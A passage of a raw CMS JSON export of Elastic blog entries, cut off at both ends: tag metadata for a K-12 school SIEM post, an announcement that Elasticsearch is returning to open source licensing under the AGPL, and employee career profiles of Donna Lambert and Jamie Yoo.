compliance","updated_at":"2023-11-06T21:31:31.473Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.295Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltb2519aa4ed213854","ACL":{},"created_at":"2023-11-06T20:39:02.976Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"education","label_l10n":"Education","tags":[],"title":"Education","updated_at":"2023-11-06T20:39:02.976Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.189Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltc8e4f4eb4eed3ccd","ACL":{},"created_at":"2023-11-06T21:42:18.209Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"infrastructure-monitoring","label_l10n":"Infrastructure monitoring","tags":[],"title":"Infrastructure monitoring","updated_at":"2023-11-06T21:42:18.209Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:18.160Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"bltdf59d18fa27d1692","ACL":{},"created_at":"2023-11-06T21:34:55.381Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"tool-consolidation","label_l10n":"Tool consolidation","tags":[],"title":"Tool consolidation","updated_at":"2023-11-06T21:34:55.381Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:05:22.747Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt43ad419de732b584","ACL":{},"created_at":"2023-11-06T21:31:46.367Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security-analytics","label_l10n":"Security analytics","tags":[],"title":"Security analytics","updated_at":"2023-11-06T21:31:46.367Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:28:54.534Z","user":"blt4b2e1169881270a8"}},{"_content_type_uid":"tags_topic","title":"Automated threat protection","label_l10n":"Automated threat protection","keyword":"automated-threat-protection","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt49e356fcb7971aca","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2023-11-06T20:08:22.822Z","updated_at":"2023-11-06T20:08:22.822Z","ACL":{},"_version":1,"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T05:40:37.794Z","user":"blt4b2e1169881270a8"}},{"title":"Getting started","label_l10n":"Getting started","keyword":"getting-started","hidden_value":false,"tags":[],"locale":"en-us","uid":"blt30953f4176054d3f","created_by":"blt3044324473ef223b70bc674c","updated_by":"blt3044324473ef223b70bc674c","created_at":"2020-06-17T03:37:25.148Z","updated_at":"2020-06-17T03:37:25.148Z","_content_type_uid":"tags_topic","ACL":{},"_version":1,"_workflow":{"uid":"blte3b720fd9661d254","updated_at":"2020-06-17T03:37:25.148Z","updated_by":"blt3044324473ef223b70bc674c","version":1},"publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2021-01-07T18:03:25.028Z","user":"blt36e890d06c5ec32c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt4732ba20ad170771","ACL":{},"created_at":"2023-11-06T20:48:01.608Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"public-multi-hybrid-cloud","label_l10n":"Public, multi \u0026 hybrid cloud","tags":[],"title":"Public, multi \u0026 hybrid cloud","updated_at":"2023-11-06T20:48:01.608Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:37:51.878Z","user":"blt06083bb707628f5c"}},{"_content_type_uid":"tags_topic","_version":1,"locale":"en-us","uid":"blt2d51fc8cada40465","ACL":{},"created_at":"2023-11-06T20:35:57.040Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"cloud-security","label_l10n":"Cloud security","tags":[],"title":"Cloud security","updated_at":"2023-11-06T20:35:57.040Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:33:19.295Z","user":"blt4b2e1169881270a8"}}],"tags_use_case":[{"_version":2,"locale":"en-us","uid":"bltdeb5e512cabf0e10","ACL":{},"created_at":"2023-11-03T17:34:50.549Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"platform","label_l10n":"Platform","tags":[],"title":"Platform","updated_at":"2023-11-03T17:34:53.443Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T15:50:17.235Z","user":"blt4b2e1169881270a8"}},{"_version":2,"locale":"en-us","uid":"blt569b48df66a9ba5d","ACL":{},"created_at":"2020-06-17T03:30:49.259Z","created_by":"blt3044324473ef223b70bc674c","hidden_value":false,"keyword":"security","label_l10n":"Security","tags":[],"title":"Security","updated_at":"2020-07-06T22:20:03.211Z","updated_by":"blt3044324473ef223b70bc674c","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2023-12-08T16:24:19.430Z","user":"blt4b2e1169881270a8"}}],"thumbnail_image":{"uid":"blt7be44c49780991c3","_version":1,"is_dir":false,"ACL":{},"content_type":"image/jpeg","created_at":"2024-10-11T03:38:43.907Z","created_by":"bltb6c155cd84fc0c1a","file_size":"159251","filename":"Tall_building_windows.jpg","parent_uid":null,"tags":[],"title":"Tall building windows.jpg","updated_at":"2024-10-11T03:38:43.907Z","updated_by":"bltb6c155cd84fc0c1a","publish_details":{"time":"2024-10-15T14:00:00.469Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt7be44c49780991c3/67089dc38676ee658a6f5a48/Tall_building_windows.jpg"},"title":"K-12 schools are struggling with cybersecurity — Here’s how a SIEM can help","title_l10n":"K-12 schools are struggling with cybersecurity — Here’s how a SIEM can help","updated_at":"2024-10-11T03:40:03.597Z","updated_by":"bltb6c155cd84fc0c1a","url":"/blog/k-12-schools-are-struggling-with-cybersecurity-here-s-how-a-siem-can-help","publish_details":{"time":"2024-10-15T14:00:00.453Z","user":"bltb6c155cd84fc0c1a","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt19f85abd103398e6","_version":12,"locale":"en-us","ACL":{},"abstract_l10n":"Elastic announces the return of open source licensing for Elasticsearch and Kibana, adding AGPL as an option alongside existing licenses. This change reinforces our long-standing commitment to open source principles and the open source community.","author":["blt4990cfe37610ed0f"],"category":["blt0c9f31df4f2a7a2b"],"created_at":"2024-08-29T18:55:41.470Z","created_by":"blt27204bf9f7abb7fd","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs68e63f2556b15e61"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cem\u003e[D.N.A]\u003c/em\u003e Elasticsearch and Kibana can be called Open Source again. It is hard to express how happy this statement makes me. Literally jumping up and down with excitement here. All of us at Elastic are. Open source is in my DNA. It is in Elastic DNA. Being able to call Elasticsearch Open Source again is pure joy.\u003c/p\u003e\u003cp\u003e\u003cem\u003e[LOVE.]\u003c/em\u003e The tl;dr is that we will be adding AGPL as another license option next to ELv2 and SSPL in the coming weeks. We never stopped believing and behaving like an open source community after we changed the license. But being able to use the term Open Source, by using AGPL, an OSI approved license, removes any questions, or fud, people might have.\u003c/p\u003e\u003cp\u003e\u003cem\u003e[Not Like Us]\u003c/em\u003e We never stopped believing in Open Source at Elastic. I never stopped believing in Open Source. I’m going on 25 years and counting as a true believer. So why the change 3 years ago? We had \u003ca href=\"https://www.elastic.co/blog/why-license-change-aws\" target=\"_self\"\u003eissues with AWS\u003c/a\u003e and the market confusion their offering was causing. So after trying all the other options we could think of, we changed the license, knowing it would result in a fork of Elasticsearch with a different name and a different trajectory. It’s a long story.\u003c/p\u003e\u003cp\u003e\u003cem\u003e[Like That]\u003c/em\u003e The good news is that while it was painful, it worked. 3 years later, Amazon is fully invested in their fork, the market confusion has been (mostly) resolved, and our partnership with AWS is stronger than ever. We were even named AWS partner of the year. I had always hoped that enough time would pass that we could feel safe to get back to being an Open Source project - and it finally has.\u003c/p\u003e\u003cp\u003e\u003cem\u003e[All The Stars]\u003c/em\u003e We want to make the life of our users as simple as possible. We have people that really like ELv2 (a BSD inspired license). We have people that have SSPL approved (through MongoDB using it). Which is why we are simply \u003cstrong\u003eadding another option, and not removing anything\u003c/strong\u003e. If you already use and enjoy Elasticsearch, please carry on, nothing changed. For others, you now have the option to choose AGPL as well.\u003c/p\u003e\u003cp\u003e\u003cem\u003e[LOYALTY.]\u003c/em\u003e We chose AGPL, vs another license, because we hope our work with OSI will help to have more options in the Open Source licensing world. And it seems like another OSI approved license will rhyme with SSPL and/or AGPL. Heck, maybe AGPL is enough for infrastructure software like us with how things have progressed since we had to change the license (for example, Grafana who moved to it from Apache2). We are committed to figure it out.\u003c/p\u003e\u003cp\u003e\u003cem\u003e[euphoria]\u003c/em\u003e I am so happy to be able to call Elasticsearch Open Source again.\u003c/p\u003e\u003cp\u003e\u003cem\u003e[Alright]\u003c/em\u003e With any change, there can be confusion, and, of course, there can be trolls. (Aren’t there always trolls?) Let’s have some fun and try to answer some of these.. Here are some I can imagine, but let’s keep adding to this.\u003c/p\u003e\u003cul\u003e\u003cli\u003e“Changing the license was a mistake, and Elastic now backtracks from it”. We removed a lot of market confusion when we changed our license 3 years ago. And because of our actions, a lot has changed. It’s an entirely different landscape now. We aren’t living in the past. We want to build a better future for our users. It’s because we took action then, that we are in a position to take action now.\u003c/li\u003e\u003cli\u003e“AGPL is not true open source, license X is”: AGPL is an OSI approved license, and it's a widely adopted one. For example, MongoDB used to be AGPL and Grafana is AGPL. It shows that AGPL doesn’t affect usage or popularity. We chose AGPL because we believe it’s the best way to start to pave a path, with OSI, towards more Open Source in the world, not less.\u003c/li\u003e\u003cli\u003e“Elastic changes the license because they are not doing well” - I will start by saying that I am as excited today as ever about the future of Elastic. I am tremendously proud of our products and our team's execution. We shipped Stateless Elasticsearch, ES|QL, and tons of vector database/hybrid search improvements for GenAI use cases. We are leaning heavily into OTel in logging and Observability. And our SIEM product in Security keeps adding amazing features and it's one of the fastest growing in the market. Users' response has been humbling. The stock market will have its ups and downs. What I can assure you, is that we are always thinking long term, and this change is part of it.\u003c/li\u003e\u003c/ul\u003e\u003cp\u003eIf we see more, we will add them above to hopefully reduce confusion.\u003c/p\u003e\u003cp\u003e\u003cem\u003e[HUMBLE.]\u003c/em\u003e It’s so exciting to build for the future. Elasticsearch is back to being Open Source. Yay! What a wonderful thing to say. What a wonderful day.\u003c/p\u003e\u003cp\u003eForever :elasticheart: \u003cimg src=\"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt55b1ec79ff67529a/66d0cd939d291d1b0fcd8171/elasticheart.svg\" alt=\"elasticheart.svg\" height=\"24\" width=\"24\" style=\"width: 24px; height: 24px;\"/\u003e Open Source\u003cbr /\u003eShay\u003c/p\u003e"}],"_metadata":{"uid":"cs66033829d4b32618"}}},{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs8a2bd34ee4547b3c"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style='color:rgb(29, 28, 29);font-size: 12pt;'\u003e\u003cem\u003eGet started on Elastic Cloud today by signing up for a \u003c/em\u003e\u003c/span\u003e\u003ca href=\"https://cloud.elastic.co/registration\"\u003e\u003cspan style='font-size: 12pt;'\u003e\u003cem\u003efree 14-day trial\u003c/em\u003e\u003c/span\u003e\u003c/a\u003e\u003cspan style='color:rgb(29, 28, 29);font-size: 12pt;'\u003e\u003cem\u003e.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csd9598b9a4cd16854"}}}],"publish_date":"2024-08-29T20:00:00.000Z","seo":{"seo_title_l10n":"","seo_description_l10n":"","seo_image":{"uid":"blt12045d30d68469e7","_version":1,"title":"old-logos-opengraph.png","created_by":"blt27204bf9f7abb7fd","updated_by":"blt27204bf9f7abb7fd","created_at":"2024-08-29T20:25:44.331Z","updated_at":"2024-08-29T20:25:44.331Z","content_type":"image/png","file_size":"190661","filename":"old-logos-opengraph.png","ACL":{},"parent_uid":null,"is_dir":false,"tags":[],"publish_details":{"time":"2024-08-29T20:26:04.480Z","user":"blt27204bf9f7abb7fd","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt12045d30d68469e7/66d0d948e6fe738e272e800b/old-logos-opengraph.png"},"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"_version":1,"is_dir":false,"uid":"blt3ea0e580d4fc4a4f","ACL":{},"content_type":"image/png","created_at":"2024-08-29T19:25:43.842Z","created_by":"blt27204bf9f7abb7fd","file_size":"76478","filename":"original-elastic-logos.png","parent_uid":null,"tags":[],"title":"original-elastic-logos.png","updated_at":"2024-08-29T19:25:43.842Z","updated_by":"blt27204bf9f7abb7fd","publish_details":{"environment":"blt835e2c3b7e9eb7fb","locale":"en-us","time":"2024-08-29T20:00:07.956Z","user":"blt27204bf9f7abb7fd"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt3ea0e580d4fc4a4f/66d0cb37f6c3d150cff290ca/original-elastic-logos.png"},"title":"Elasticsearch Is Open Source. Again!","title_l10n":"Elasticsearch Is Open Source. Again!","updated_at":"2024-10-10T19:46:15.283Z","updated_by":"bltd9765be97bbed20c","url":"/blog/elasticsearch-is-open-source-again","publish_details":{"time":"2024-10-10T19:46:19.719Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt0567679982cdc21d","_version":2,"locale":"en-us","ACL":{},"abstract_l10n":"Donna wanted to get back to a career in tech with ample growth opportunities. Read her journey from IT to sales and finally back to tech. ","author":["blt7fc3768df8cad1f6"],"category":["bltc253e0851420b088"],"created_at":"2024-06-26T17:26:01.103Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs20f1069eae1458af"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDonna Lambert, software engineer I at Elastic®, spent the majority of her career as a manufacturer’s representative. It was a combination of sales and logistics, she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhen the owners of the small company she worked at decided to retire, she made the choice to return to school — and the tech industry.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDonna started her career in an IT role at a real estate firm, but 25 years later, she needed to refresh her knowledge if she was going to land a tech role.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I didn’t see an easy way to get back into it [tech] and fulfill the knowledge gaps,” she says.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile her past roles helped her with transferable skills, like communicating with stakeholders and learning how to ask questions to get a project done, she needed to re-skill in today’s tech.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDonna enrolled in an immersive, full-time, six-month boot camp to level up her skills. For those in a similar position, she recommends starting to build small projects as soon as possible.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Doing something in practice and giving context to what you’re reading is a good way to cement what you’re learning,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eWhile there, she was surprised to discover she liked backend, more abstract work. She likens backend engineering to the engineer of the car, with frontend engineering as the steering wheel.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“The backend interacts with the components that we see,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eBut she didn’t take backend engineering roles right away. Instead she joined an ed tech company in data engineering and then a cloud manufacturing company as a frontend developer.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt Elastic, Donna works on the backend. She is on the billing team, where she works on the technology that bills Elastic’s customers.“I write APIs on the backend to facilitate billing functions,” she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSwitching from frontend to backend was a challenge — but one Donna was ready for.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“I had to shift my mental model from frontend to backend,” Donna says. “I challenged myself to grow. I almost didn’t apply [to Elastic] because the job was backend but now I love that that’s what I’m doing.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDonna is used to facing challenges head on and using them as growth opportunities. She said it was intimidating going into the boot camp as someone who was older than most of the other students. “I thought it might be a hindrance,” she says. “I thought: Is it too late for me to switch? Would I be able to keep up with them?”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eDonna’s age didn’t end up being an issue, she says, and instead the boot camp was exactly what she wanted — a chance to grow.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Growth is more about expanding my knowledge and never becoming stagnant in my day-to-day work.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eAt Elastic, Donna’s learned to ask questions because there is always someone to talk to if you show interest, she says.\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003eHer advice for those looking to continually grow?\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e“Don’t limit yourself — just go for it. Usually the thing you’re worried about is not as looming as it might appear.”\u0026nbsp;\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eJoin a company that fosters growth. \u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003ca href=\"https://jobs.elastic.co/jobs/department/engineering?\u0026utm_source=http://elastic.co/\u0026utm_medium=referral\u0026utm_campaign=eb-wit\u0026utm_content=donna-blog\" target=\"_self\"\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003eBrowse open roles\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003cem\u003e\u003c/em\u003e\u003c/a\u003e\u003cem\u003e\u003c/em\u003e\u003cspan style=\"font-size: 12pt;\"\u003e\u003cem\u003e\u003cstrong\u003e.\u003c/strong\u003e\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(52, 55, 65);font-size: 8pt;\"\u003e\u003cem\u003eElastic, Elasticsearch and associated marks are trademarks, logos or registered trademarks of Elasticsearch N.V. in the United States and other countries. All other company and product names are trademarks, logos or registered trademarks of their respective owners.\u003c/em\u003e\u003c/span\u003e\u003c/p\u003e"}],"_metadata":{"uid":"csf2e66dbded96dc88"}}}],"publish_date":"2024-06-27","seo":{"seo_title_l10n":"Donna Lambert’s journey to becoming a back end software engineer","seo_description_l10n":"","seo_image":null,"noindex":false,"canonical_tag":""},"subtitle_l10n":"","table_of_contents":{"blog_series":[]},"tags":[],"tags_culture":[{"uid":"bltb45e90791ca95e3b","_content_type_uid":"tags_culture"}],"tags_elastic_stack":[],"tags_industry":[],"tags_partner":[],"tags_topic":[],"tags_use_case":[],"thumbnail_image":{"uid":"blt50cf8c815ca8bd47","_version":1,"is_dir":false,"ACL":{},"content_type":"image/png","created_at":"2024-06-26T17:21:44.140Z","created_by":"blte369ea3bcd6ac892","file_size":"139020","filename":"151995-wit-donnalambert-V1_BLOG_720x420_Blue.png","parent_uid":null,"tags":[],"title":"151995-wit-donnalambert-V1_BLOG_720x420_Blue.png","updated_at":"2024-06-26T17:21:44.140Z","updated_by":"blte369ea3bcd6ac892","publish_details":{"time":"2024-06-27T14:00:01.314Z","user":"blte369ea3bcd6ac892","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"},"url":"https://images.contentstack.io/v3/assets/bltefdd0b53724fa2ce/blt50cf8c815ca8bd47/667c4e289eb43ad0be39e9fd/151995-wit-donnalambert-V1_BLOG_720x420_Blue.png"},"title":"25 years later, Donna Lambert returned to the tech role she never imagined","title_l10n":"25 years later, Donna Lambert returned to the tech role she never imagined","updated_at":"2024-10-10T19:27:03.391Z","updated_by":"bltd9765be97bbed20c","url":"/blog/culture-donna-lambert-returned-to-tech","publish_details":{"time":"2024-10-10T19:27:08.129Z","user":"bltd9765be97bbed20c","environment":"blt835e2c3b7e9eb7fb","locale":"en-us"}},{"uid":"blt848ab17ccb770371","_version":4,"locale":"en-us","ACL":{},"abstract_l10n":"And when everyone's individuality is embraced, innovation flourishes. “Elastic is very entrepreneurial in spirit. We're able to take a problem by the reins, even when we don't feel like we have complete control, and then make something out of it.\"","author":["blt683ffde4c59a54ed"],"category":["bltc253e0851420b088"],"created_at":"2024-07-10T23:11:32.781Z","created_by":"blte369ea3bcd6ac892","markdown_l10n":"","modular_blocks":[{"title_text":{"title_text":[{"title_l10n":"","_metadata":{"uid":"cs0f4c26d45e7bea34"},"header_style":"H2","paragraph_l10n":"\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eBetween her Korean roots and midwestern home, Jamie Yoo often catches herself thinking in two languages.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e“Sometimes things don’t necessarily come out sounding completely right,” Jamie jokes. “But, I think this actually helps make me more approachable to my teammates.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eAt \u003c/span\u003e\u003ca href=\"https://powertofly.com/companies/elastic/details?utm_term=Delivery\u0026utm_medium=Website\u0026utm_source=Website\u0026utm_campaign=ClientBlog\u0026utm_content=Elastic__06-11-2024\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eElastic\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e, where Jamie works as a senior manager of IT risk and compliance, her unique background isn't just accepted — it's celebrated. In a culture that thrives on diversity, she doesn’t feel shame when her 3-year-old son makes a Zoom appearance or her bilingual thoughts lead to fumbled words.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eWe sat down with Jamie to hear more about how her unique attributes inform her work, and ultimately, lead to greater innovation at Elastic.\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eRoots in one place, branches in another\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e“I don’t feel like I belong to one culture and one culture alone,” Jamie says, explaining how she’s moved between South Korea and the United States for most of her life. “I’ve had the chance to spend time in both cultures, and they definitely conflict.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eOn one hand, Jamie feels an innate respect for her elders — or in a professional setting, too formal — due to her East Asian heritage. This also manifests in the form of perfectionism and the need to showcase flawless work to senior leaders.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e“The other week someone told me, ‘You don’t need to put a bow on everything,’” Jamie recalls. “I’m realizing that we're all people, and we're all trying to do our best. Sometimes you have to be able to balance making progress with presenting something in the most perfect way and get comfort in knowing you’ve gained the trust of those who work with you.”\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eFrom flawless to perfectly imperfect\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eA new side of Jamie’s workplace identity emerged when she became a mother.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e“I remember being very nervous when I accepted the position with Elastic because I just had my youngest,” she shares. With her instinctive desire for control and perfectionism, she feared how this new family member would impact her professional life.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eDespite her concerns, Jamie discovered that the unpredictable nature of motherhood and family life were not only embraced by her new colleagues but also shaped her leadership style.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e“I don’t shy away from being vulnerable with my team. For example, I’ve learned to be okay with letting go of the filter sometimes and saying, ‘Hey team, I’m having a tough day,’ and being clear about any constraints and setting expectations. One of the things I’ve realized is that for people to respect you as a leader, they have to see you as a human first.”\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eCome as you are — and innovate\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eJamie’s evolution as a professional, from a bi-national nomad to a leader and now a mother, can be summed up in one pillar of Elastic’s \u003c/span\u003e\u003ca href=\"https://www.elastic.co/about/our-source-code\"\u003e\u003cspan style=\"font-size: 12pt;\"\u003eSource Code\u003c/span\u003e\u003c/a\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e: \u003c/span\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e\u003cstrong\u003eAs YOU, are.\u003c/strong\u003e\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e“From my perspective, ‘As YOU, are’ means: Hey, my 3-year-old happens to be home and I have to pop into a call with him on my lap. At Elastic, there's this sense of acceptance. It doesn't phase anyone. We know we all have various senses of identity that we have to balance outside of work. ‘As YOU, are’ to me means you show up and put your best foot forward.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eAnd when everyone’s individuality is embraced, innovation flourishes.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e“Elastic is very entrepreneurial in spirit. We’re able to take a problem by the reins, even when we don’t feel like we have complete control, and then make something out of it. We value making progress while balancing the need for perfectionism where it matters. That is the ticket to success here.”\u003c/span\u003e\u003c/p\u003e\u003ch2\u003eFinding a company that embraces individuality\u003c/h2\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eIf you’re searching for a workplace where you can show up as your authentic self, Jamie leaves you with some final words of wisdom:\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e“Remember that your job interview is just as much of an interview for you as it is for them. Ask all of the questions you want answere — for me, that’s getting the interviewer’s take on: the good, bad, and ugly about their experience at the company. From their answer, you’ll get a sense of how they perceive the culture.”\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003eAfter taking her own advice, Jamie found herself in the right place — throughout life’s ever-evolving chapters.\u003c/span\u003e\u003c/p\u003e\u003cp\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e“Things will always change, but one thing I know is that as a result of my time at Elastic and engaging with people from all over the world, I’ve become even more unique. It’s that sense of being distributed by nature that is sometimes unpredictable but also makes us that much more special.”\u003c/span\u003e\u003cspan style=\"color: rgb(55, 60, 68);font-size: 12pt;\"\u003e\u003cem \u003e\u003cbr italic=\"[object Object]\"/\u003e\u003c/em\u003e\u003cem \u003e\u003cbr 